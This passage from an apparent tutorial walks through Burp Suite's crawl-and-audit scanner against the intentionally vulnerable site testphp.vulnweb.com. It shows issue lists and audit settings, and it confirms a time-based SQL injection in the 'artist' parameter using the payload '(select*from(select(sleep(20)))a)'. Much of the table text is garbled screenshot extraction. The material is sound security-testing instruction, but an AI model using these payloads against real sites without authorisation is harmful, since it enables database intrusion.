|         |            | 4. Au | dit of testphp.vul | nweb.com  |   | _ 0 | ×  |
|---------|------------|-------|--------------------|-----------|---|-----|----|
| Details | Audit ite  | ems   | Issue activity     | Event log |   |     |    |
| Task    | details    |       |                    |           |   | ?   | (ک |
| Scan t  | ype: 📊     | Craw  | /l and audit       |           |   |     |    |
| Scope   |            | test  | php.vulnweb.co     | m         |   |     |    |
| Config  | uration:   | Defa  | ult configuratio   | on        |   |     |    |
| Issues  |            | 4     | 0 3 12             |           |   |     |    |
| Reque   | sts:       | 20,6  | 77                 |           |   |     |    |
| Errors: |            | 23    |                    |           |   |     |    |
|         |            |       |                    |           |   |     |    |
|         |            |       |                    |           | £ |     |    |
| Auditir | ıg. Estima | ating | time remaining     | g         |   |     |    |

Cool !! Let's check the Audited Items.

And as we hit the Audit Items tab, we'll thus get landed up to the detailed version of the audited sections, where we'll get the statues, Active & Passive phases, Requests per URLs and many more.

| Details Audit items Issue activity Event log   |                     |            |               |               |          |          |        |                  |
|------------------------------------------------|---------------------|------------|---------------|---------------|----------|----------|--------|------------------|
| URL                                            |                     | Passive ph | Active phases | JavaScript ph | lssues   | Requests | Errors | Insertion points |
| /                                              |                     | 1 2        | 1 2 3 4 5     | 1 2 3         | <u> </u> |          |        |                  |
| /AJAX/index.php                                | Errors: request tim | . 1 2      | 1 2 3 4 5     | 1 2 3         | Ū.       |          |        |                  |
| /Mod_Rewrite_Shop/                             |                     | 1 2        | 1 2 3 4 5     | 123 1         |          |          |        |                  |
| /Mod_Rewrite_Shop/BuyProduct-1/                |                     | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/BuyProduct-2/                | Scanning            | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/BuyProduct-3/                | Scanning            | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/Details/color-printer/3/     |                     | . 💶 🔁      | 12345         | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/Details/network-attached-sto | . Scanning          | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/Details/web-camera-a4tech/2/ | Errors: request tim | . 💶 🔁      | 12345         | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/RateProduct-1.html           | Errors: request tim | . 1 2      | 12345         | 123           | 2        |          |        |                  |
| /Mod_Rewrite_Shop/RateProduct-2.html           | Errors: request tim | . 💶 🔁      | 12345         | 123           |          |          |        |                  |
| /Mod_Rewrite_Shop/RateProduct-3.html           | Errors: request tim | . 1 2      | 12345         | 123           | 2        |          |        |                  |
| /artists.php                                   |                     | 1 2        | 12345         | <b>1 2 3</b>  |          |          |        |                  |
| /artists.php                                   | Errors: request tim | . 1 2      | 12345         | 123 1         | 3        |          |        |                  |
| /artists.php                                   | Scanning            | 1 2        | 1 2 3 4 5     | 123 1         |          |          |        |                  |
| /artists.php                                   |                     | . 💶 🔁      | 1 2 3 4 5     | 123 1         |          |          |        |                  |
| /cart.php                                      | Scanning            | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /cart.php                                      |                     | 12         | 1 2 3 4 5     | 123           |          |          |        |                  |
| /cart.php                                      | Scanning            | 1 2        | 1 2 3 4 5     | 123           |          |          |        |                  |
| /cart.php                                      |                     | 1 2        | 1 2 3 4 5     | 1 2 3         |          |          |        |                  |
| /cart.php                                      |                     | 1 2        | 1 2 3 4 5     | 1 2 3         |          |          |        |                  |
| /cart.php                                      | Scanning            | 12         | 12345         | 123           |          |          |        |                  |

Further, we can even check the in-detailed Issues that have been found in the web-application.

| Details         | Audit it | ems Issue activity Event | log         |                                              |                            |                                      |
|-----------------|----------|--------------------------|-------------|----------------------------------------------|----------------------------|--------------------------------------|
| <b>∏</b> Filter | High     | Medium Low Info          | o Certain   | Firm Tentative                               |                            |                                      |
| #               | Task     |                          | Action      | Issue type                                   | Host                       | Path                                 |
| 21              |          | 21:26:08 16 Dec 2020     | Issue found | Path-relative style sheet import             | http://testphp.vulnweb.com | /artists.php                         |
| 20              |          | 21:24:24 16 Dec 2020     | Issue found | Path-relative style sheet import             | http://testphp.vulnweb.com | /cart.php                            |
| 19              |          |                          |             | SQL injection                                | http://testphp.vulnweb.com | /artists.php                         |
| 18              |          | 21:20:33 16 Dec 2020     |             | Path-relative style sheet import             | http://testphp.vulnweb.com | /AJAX/index.php                      |
| 17              |          | 21:19:52 16 Dec 2020     |             | i Backup file                                | http://testphp.vulnweb.com | /Mod_Rewrite_Shop/RateProduct-3.html |
| 16              |          | 21:19:52 16 Dec 2020     |             | i Backup file                                | http://testphp.vulnweb.com | /Mod_Rewrite_Shop/RateProduct-3.html |
| 15              |          | 21:19:41 16 Dec 2020     |             | i Backup file                                | http://testphp.vulnweb.com | /Mod_Rewrite_Shop/RateProduct-1.html |
| 14              |          | 21:19:41 16 Dec 2020     |             | i Backup file                                | http://testphp.vulnweb.com | /Mod_Rewrite_Shop/RateProduct-1.html |
| 13              |          | 20:59:28 16 Dec 2020     |             | 🕤 Path-relative style sheet import           | http://testphp.vulnweb.com |                                      |
| 12              |          | 20:52:50 16 Dec 2020     |             | 😣 Password field with autocomplete enabled 👘 | http://testphp.vulnweb.com | /signup.php                          |
| 11              |          | 20:52:50 16 Dec 2020     |             | 🛑 Cleartext submission of password           | http://testphp.vulnweb.com | /signup.php                          |
| 10              |          | 20:52:50 16 Dec 2020     |             | Password field with autocomplete enabled     | http://testphp.vulnweb.com | /login.php                           |
| 9               |          | 20:52:50 16 Dec 2020     |             | 🚺 Cleartext submission of password           | http://testphp.vulnweb.com | /login.php                           |
| 8               |          |                          |             | 👔 Cross-domain Referer leakage               | http://testphp.vulnweb.com | /hpp/                                |
| 7               |          |                          |             | 👔 Cross-domain Referer leakage               | http://testphp.vulnweb.com |                                      |
| 6               | 4        | 20:52:50 16 Dec 2020     | Issue found | i) Cross-domain Referer leakage              | http://testphp.vulnweb.com | /                                    |

Although we can even filter them according to their defined severity levels.

|                 | 4. Audit of testphp.vulnweb.com |                   |         |             |       |                           |          |  |  |
|-----------------|---------------------------------|-------------------|---------|-------------|-------|---------------------------|----------|--|--|
| Details         | Audit ite                       | ems Issue activit | y Event | log         |       |                           |          |  |  |
| <b>∏</b> Filter | High                            | Medium Lo         | w Info  | Cer         | tain  | Firm Tentative            | ₽ Search |  |  |
| #               | Task                            | Time              |         | Action      |       | Issue ty                  | pe       |  |  |
| 19              | 4                               | 21:21:40 16 Dec   | 2020    | Issue found | l 🌓 🌓 | SQL injection             |          |  |  |
| 11              | 4                               | 20:52:50 16 Dec   | 2020    | Issue found | I 🌔   | Cleartext submission of p | bassword |  |  |
| 9               | 4                               | 20:52:50 16 Dec   | 2020    | Issue found | I 🌔   | Cleartext submission of p | bassword |  |  |
| 2               | 4                               | 20:52:48 16 Dec   | 2020    | Issue found | I 🌔   | Flash cross-domain polic  | y        |  |  |
|                 |                                 |                   |         |             |       |                           |          |  |  |

Not only these things, over in the **target tab**, something is waiting for us i.e. the Issues and the Advisory are also mentioned there, but if we look at the **defied tree** at the left panel we can see some colourful dots majorly **red and grey** indicating that these URL's are having **high and informative existing vulnerabilities** respectively.



However, from the below image, with the **Advisory option of SQL Injection**, there is a specific panel for **Request & Response**, let's check them and determine how the scanner confirms that there is an SQL Injection existing.

| Advisory Requ                                                                                                    | iest 1 Response 1 Request 2 Re                                                                                                    | sponse 2 Request 3 Res                                                                   | sponse 3                                                               |                                               |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|------------------------------------------------------------------------|-----------------------------------------------|--|--|
| <u>∕</u> _                                                                                                    |                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| 🤳 sqi                                                                                                    | injection                                                                                                    |                                                                                          |                                                                        | Compare responses                             |  |  |
| Issue:<br>Severity:<br>Confidence:<br>Host:<br>Path:                                                                                                    | SQL injection<br>High<br>Firm<br>http://testphp.vulnweb.com<br>/artists.php                                                                                                    | mildado                                                                                  |                                                                        |                                               |  |  |
|                                                                                                    |                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| Issue detail                                                                                                    |                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| The <b>artist</b> pa<br>and <b>905142</b> 9<br>responses, in                                                                                                    | rameter appears to be vulnerable to<br>91 or 9068=9069 were each subm<br>dicating that the input is being incor                                                                                                    | SQL injection attacks. The<br>nitted in the artist paramet<br>porated into a SQL query i | e payloads <b>719725</b> 4<br>er. These two reques<br>n an unsafe way. | 14 or 4095=04095<br>sts resulted in different |  |  |
| Note that aut<br>positive result<br>actually prese                                                                                                    | Note that automated difference-based tests for SQL injection flaws can often be unreliable and are prone to false<br>positive results. You should manually review the reported requests and responses to confirm whether a vulnerability is<br>actually present. |                                                                                          |                                                                        |                                               |  |  |
| Additionally, the payload <b>(select*from(select(sleep(20)))a)</b> was submitted in the artist parameter. The application<br>took <b>20156</b> milliseconds to respond to the request, compared with <b>0</b> milliseconds for the original request, indicating<br>that the injected SQL command caused a time delay. |                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| The database                                                                                                    | appears to be MySQL.                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| Issue backg                                                                                                    | jround                                                                                                    |                                                                                          |                                                                        |                                               |  |  |
| SQL injection                                                                                                    | vulnerabilities arise when user-contr                                                                                                    | ollable data is incorporate                                                              | d into database SQL                                                    | queries in an unsafe                          |  |  |
|                                                                                                    |                                                                                                    |                                                                                          |                                                                        |                                               |  |  |

As we navigate to the 3<sup>rd</sup> Request, we got an SQL time-based query injected in the **"artist="** field.

And as we **shared this request with the browser**, we got the **delay of about 20 seconds**, which confirms that the vulnerabilities dumped with the scanner are triggerable.



You might be wondering like okay I got the vulnerability, but I'm not aware of it – what more could I get with or how could I chain it to make a crucial hit.

Therefore, in order to solve this issue, we got an Issue definition section, where we can simply go through with the defined or captured vulnerability.



#### **Defining Audit Configurations**

Similar to the Crawling option, we can simply configure this Audit too, by getting back to the **"New Scan"** dashboard with a right-click on the defined URL & hitting Scan.

|                       | New scan _ 🗖                                                                                                    | × |
|-----------------------|----------------------------------------------------------------------------------------------------|---|
| $\Leftrightarrow$     | Scan Type                                                                                                    |   |
| Scan details          | Crawl and audit                                                                                                    |   |
| ÷                     | Crawl                                                                                                    |   |
| Scan<br>configuration | Audit selected items                                                                                                    |   |
| $\rightarrow$         | Add to task                                                                                                    |   |
| Application<br>login  | Create new task                                                                                                    |   |
| Ø                     | Items to Scan                                                                                                    |   |
| Resource<br>pool      | http://testphp.vulnweb.com/         http://testphp.vulnweb.com/AJAX/index.php         http://testphp.vulnweb.com/Mod_Rewrite_Shop/         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/artists.php         http://testphp.vulnweb.com/categories.php         http://testphp.vulnweb.com/disclaimer.php |   |
| ?                     | OK                                                                                                    |   |

Here, in the above image, if we scroll down, we'll thus get the same option to set the **Out Of Scope** URL as was in the Crawl section.

| Now, moving further with the scan configurations, hit the "New" button as we did e | earlier. |
|------------------------------------------------------------------------------------|----------|
| Newscan                                                                            | _ 0      |

|                                 | New scan            |                                                                                                 | ×                     |
|---------------------------------|---------------------|-------------------------------------------------------------------------------------------------|-----------------------|
| Scan details                    | Scan Configuration  | u can select multiple configurations, and the<br>for the scan. If no configurations are selecte | se will be<br>d, then |
| င်္လြာ<br>Scan<br>configuration | Name                | Function Built-in                                                                               | New                   |
| Application<br>login            |                     |                                                                                                 | Down<br>Edit          |
| Resource<br>pool                |                     |                                                                                                 | Delete                |
|                                 |                     |                                                                                                 |                       |
|                                 | Select from library |                                                                                                 |                       |
| ?                               |                     | ок                                                                                              | Cancel                |

Setting the configuration name to default and manipulating the audit accuracy to normal, you can define it according to your need.

| ⑦ Configuration name: Auditing configuration 1                                                                                                  |
|----------------------------------------------------------------------------------------------------|
| Expand the areas that you want to define in this configuration.                                                                                 |
|                                                                                                    |
| ✓ Audit Optimization                                                                                                    |
| These settings let you control the behavior of the audit logic to reflect the objectives of the au help for more information about each option. |
| Audit speed: Normal 🖛 🔻                                                                                                    |
| Audit accuracy: Normal 🔹                                                                                                    |
| Minimize false negatives                                                                                                    |
| Skip checks Normal 🛶 o insertion point's base value                                                                                             |
| Minimize false positives Consolidate frequently occurring passive issues                                                                        |
| 🗹 Automatically maintain session (only applies to crawl-driven audits)                                                                          |
| Sollow redirections where necessary                                                                                                    |

Now comes to the most important section to **define the Issues reported** by selecting the **"Scan Type".** Here in order to complete the scan faster, I'm simply taking the **Light active scan** option, but you can opt any of the following –

- **Passive** These issues are detected simply by inspecting the application's behaviour of requests and responses.
- Light active Here this detects issues by making a small number of benign additional requests.
- **Medium active** These are issues that can be detected by making requests that the application might reasonably view as malicious.
- Intrusive active These issues are detected by making requests that carry a higher risk of damaging the application or its data. For example, SQL injection.
- JavaScript analysis These are issues that can be detected by analyzing the JavaScript that the application executes on the client-side.

| $\checkmark$ Issues Reported                                                                  |                                            |                   |                 |                           |
|-----------------------------------------------------------------------------------------------|--------------------------------------------|-------------------|-----------------|---------------------------|
| These settings control which issues Burp will on the detection methods that are used for some | check for. You can s<br>e types of issues. | elect issues by s | can type or inc | dividually. If you se     |
| Select by scan type:                                                                          |                                            |                   |                 |                           |
| Passive                                                                                       |                                            |                   |                 |                           |
| 🗹 Light active 🚚                                                                              |                                            |                   |                 |                           |
| Medium active                                                                                 |                                            |                   |                 |                           |
| Intrusive active                                                                              |                                            |                   |                 |                           |
| JavaScript analysis                                                                           |                                            |                   |                 |                           |
| Select individual issues:                                                                     |                                            |                   |                 |                           |
| ∏ Filter Passive Light Medium                                                                 | Intrusive Javas                            | Script            |                 |                           |
| Enabled Name                                                                                  | Passive Lig                                | ht Medium Ir<br>● | ntrusive JavaSo | riptTypical seve.<br>High |
| SQL injection 🔐 📶                                                                             |                                            |                   | •               | High                      |
| SQL injection (second order)                                                                  |                                            |                   | •               | High                      |
| ASP.NET tracing enabled                                                                       |                                            | •                 |                 | High                      |
| File path traversal                                                                           |                                            |                   | •               | High                      |
| XML external entity injection                                                                 |                                            | •                 |                 | High                      |
| LDAP injection                                                                                |                                            |                   | •               | High                      |
| XPath injection                                                                               |                                            |                   | •               | High                      |
| XML injection                                                                                 |                                            |                   | •               | Medium                    |
| ASP.NET debugging enabled                                                                     |                                            | •                 |                 | Mealum                    |
| Out-of-band resource load (HTTE                                                               | >)                                         | •                 |                 | High                      |

You might be aware of the concept of insertion points, as they are the most important sections to the vulnerability to get hit. They are basically locations within the requests where the payloads are injected. However, the burp's scanner even audits the insertion points too, and thus could also be manipulated in this phase.



Now as we're done with the configuration and we hit the **"Save"** button, our customized audit is thus gets listed up in the **New Scan's dashboard.** 

| postor Musdour Ho                                                 | New scan                                                                                                    |                                                                             | _ = ×                                                  |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--------------------------------------------------------|
| Scan details                                                      | Scan Configuration<br>Select configurations to control how the scan is carried out. Y<br>applied in turn to determine the final configuration that is use | ou can select multiple configuratio<br>d for the scan. If no configuration: | ons, and these will be<br>s are selected, then         |
| Scan<br>configuration<br>Application<br>login<br>Resource<br>pool | Burp Scanner's default settings will be used.<br>Name<br>Auditing configuration 1                                                                         | Function<br>Auditing                                                        | Built-in New<br>Up<br>Down<br>Edit<br>Delete<br>Import |

However, the option of Application login is disabled in this section as there is no specific need to log in an application just for vulnerability testing.

Therefore, now we know what's next, i.e. **hitting the OK button** and **moving to the dashboard**. And as soon as we reach there, we'll get the result according to our configuration with about **2700 request**.

But this time, the major issue is only "1"

| Tasks 🕀 New so                                 | an 🕀 New live task        | ⋓۞⊘∠↗          | Issue         | activ | vity            |        |             |          |            |               | ? ~          |
|------------------------------------------------|---------------------------|----------------|---------------|-------|-----------------|--------|-------------|----------|------------|---------------|--------------|
| Filter Running Paused                          | Finished                  |                |               | Hig   | jh Medium       | Low    | Info        | Certain  | Firm       | Tentative     |              |
| 1 Live passive growl from Prove                | (all troffic)             | 0 A A          | #             | Task  | Time            |        | Action      |          |            | Issue         | type         |
| 1. Live passive crawinom Proxy                 | (all traffic)             |                | 27            |       | 23:37:43 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Add links. Add item itself, sa                 | 0 items added to site map |                | 26            |       | 23:37:42 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
|                                                | 0 responses presested     |                | 25            | 4     | 23:37:41 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Capturing: 🦳                                   | o responses processed     |                | 24            |       | 23:37:37 16 Dec | 2020   | Issue found | 1 Input  | returned   | in respons    | e (reflecter |
|                                                | 0 responses queued        |                | 23            |       | 23:37:33 16 Dec | : 2020 | Issue found | 1 Path-  | relative s | tyle sheet ii | mport        |
|                                                |                           |                | 22            |       | 23:37:32 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| 2. Live audit from Proxy (all traff            |                           | 0 🛱 🗹 🖸        | 21            |       | 23:37:23 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Audit chocks possivo                           |                           |                | 20            |       | 23:37:21 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Addit checks - passive                         |                           |                | 19            |       | 23:37:21 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Canturing                                      | 0 requests (0 errors)     |                | 18            |       | 23:37:18 16 Dec | 2020   | Issue found | 1 Input  | returned   | in respons    | e (reflecte  |
| Capturing:                                     |                           |                | 17            |       | 23:37:17 16 Dec | 2020   | Issue found | i Input  | returned   | in respons    | e (reflected |
|                                                |                           | View details » | 16            |       | 23:37:15 16 Dec | : 2020 | Issue found | 1 Input  | returned   | in respons    | e (reflecte  |
|                                                |                           |                | <sub>15</sub> | 4     | 23:37:15 16 Dec | 2020   | Issue found | 1 Input  | returned   | in respons    | e (reflecter |
| <ol><li>Audit of testphp.vulnweb.com</li></ol> |                           | @\$\$₩[2]      | *14           | 4     | 23:37:13 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| Auditing configuration 1                       | lssues: <u>1</u>          | 26             | 13            |       | 23:37:11 16 Dec | : 2020 | Issue found | 1 Input  | returned   | in respons    | e (reflected |
|                                                |                           |                | 12            |       | 23:37:11 16 Dec | 2020   | Issue found | 1 Input  | returned   | in respons    | e (reflecter |
|                                                | 2687 requests (0 errors)  |                | 11            | 4     | 23:37:11 16 Dec | 2020   | Issue found | i Input  | returned   | in respons    | e (reflecte  |
| Audit finished.                                |                           | View details » | 10            |       | 23:37:10 16 Dec | 2020   | Issue found | Path-    | relative s | tyle sheet ii | mport        |
| ليستعم                                         |                           | non accano //  |               |       | 23:37:09 16 Dec | 2020   | Issue found | 1 Path-  | relative s | tyle sheet ii | mport        |
|                                                |                           |                |               |       | 23:37:09 16 Dec | 2020   | Issue found | i) Input | returned   | in respons    | e (reflecte  |
|                                                |                           |                |               |       | 23:37:09 16 Dec | 2020   | Issue found | 1 Input  | returned   | in respons    | e (reflecte  |

Now, if we move back to the Target tab and select any request from the left panel and do a right-click over there, we'll get **2 options rather than "1",** i.e. the **last customization we configure** will thus get into this field and if we share any request within it, it will start auditing accordingly.



Thereby, we'll opt the Open scan launcher again to check the other features too. As we head back, we're welcomed with our previous customized audit, but at the bottom, there is a **"Select from library"** option, click there and check what it offers.

| Scan Configuration                                                                             |                                                                                                 |                                                                                |                            |
|------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------|
| Select configurations to conf<br>applied in turn to determine<br>Burp Scanner's default settir | trol how the scan is carried out. \<br>the final configuration that is use<br>ngs will be used. | You can select multiple configuration<br>ad for the scan. If no configurations | ns, and the<br>are selecte |
|                                                                                                | Name                                                                                            | Function                                                                       | Built-in                   |
| Auditing configuration 1                                                                       |                                                                                                 | Auditing                                                                       |                            |
|                                                                                                |                                                                                                 |                                                                                |                            |
| Select from library                                                                            |                                                                                                 |                                                                                |                            |

So, wasn't it a bit confusing to configure the audit by manipulating every option it has ??

Thereby, to get rid of this, burpsuite offer one more great feature to opt a **built-in Audit check**, where we simply need to select any and continue.

| ∏ Filter Built-in Custom                               | ₽ Search |           |          |
|--------------------------------------------------------|----------|-----------|----------|
|                                                        |          |           |          |
| Name                                                   | Function | Last used | Built-in |
| Audit checks - all except JavaScript analysis          | Auditing |           | √        |
| Audit checks - all except time-based detection methods | Auditing |           | ~        |
| Audit checks - critical issues only                    | Auditing |           | √        |
| Audit checks - extensions only                         | Auditing |           | √        |
| Audit checks - light active 🛁                          | Auditing |           | √        |
| Audit checks - medium active                           | Auditing |           | √        |
| Audit checks - passive                                 | Auditing |           | √        |
| Audit coverage - maximum                               | Auditing |           | √        |
| Audit coverage - thorough                              | Auditing |           | √        |
| Minimize false negatives                               | Auditing |           | √        |
